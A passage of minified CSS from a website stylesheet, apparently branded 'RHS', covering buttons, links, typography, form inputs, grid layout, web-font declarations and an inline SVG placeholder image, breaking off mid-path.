--tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 -0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 